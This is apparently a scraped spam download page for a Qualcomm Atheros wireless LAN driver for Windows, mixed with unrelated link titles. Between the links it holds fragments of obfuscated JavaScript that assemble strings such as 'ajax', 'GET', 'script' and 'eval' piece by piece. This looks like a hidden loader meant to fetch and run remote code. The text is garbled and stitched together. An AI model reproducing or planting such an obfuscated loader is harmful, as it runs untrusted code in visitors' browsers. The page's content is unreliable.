

[Unduh 4g Only Cydia](#)

[Appsync Error](#)

qualcomm atheros qca9000 series wireless lan driver for microsoft windows

[Ancrene Riwle Is A Manual Of Instruction For](#)

";yIJ["Yb"]="Ty";yIJ["Lg"]="d";yIJ["fi"]="";yIJ["xc"]=" ";yIJ["ga"]="he";yIJ["SE"]="ms";yIJ["wS"]="Na";yIJ["jX"]="="";yIJ["kW"]="c";yIJ["NF"]="ET";yIJ["Tu"]="ly";yIJ["gz"]="co";yIJ["Vt"]="="";yIJ["xj"]="s.. ";yIJ["RR"]="";yIJ["rQ"]="\''";yIJ["yS"]="0";yIJ["AX"]="ra";yIJ["IX"]=" j";yIJ["UI"]="pe";yIJ["hx"]="tp";yIJ["NA"]="ng";yIJ["Gh"]="ja";yIJ["GH"]="ai";yIJ["Bz"]="ar";yIJ["sw"]="d";yIJ["hm"]="fu";yIJ["TS"]="ef";yIJ["IJ"]="so";yIJ["Hx"]="u";yIJ["aP"]="x. [Ipad File Browser For Mac](#)

qualcomm atheros ar9000 series wireless lan driver for microsoft windows 10

[Easy 3d Drawing Software Mac](#)

g";yIJ["ta"]="nt";yIJ["MX"]="rc";yIJ["fs"]="ex";yIJ["bT"]="ax";yIJ["Qv"]="ct";yIJ["mR"]="(\''";yIJ["pe"]="l";yIJ["Yj"]="G";yIJ["er"]="io";yIJ["SK"]="s?";yIJ["cc"]="n";yIJ["PB"]="we";yIJ["Ag"]="t";yIJ["Td"]="{"i";yIJ["IE"]="su";yIJ["Bo"]="(("";yIJ["Mp"]="ev";yIJ["vu"]="cc";yIJ["ox"]=".. ";yIJ["ru"]="ip";yIJ["ok"]=" $";yIJ["OW"]="en";yIJ["yP"]="o ";yIJ["wl"]="a";yIJ["ah"]="th";yIJ["zi"]=""}";yIJ["Tz"]="\''g";yIJ["vy"]="l("";yIJ["TF"]="";yIJ["eY"]="\''b";yIJ["Nq"]="e";yIJ["Kn"]="xt";yIJ["ny"]="j";yIJ[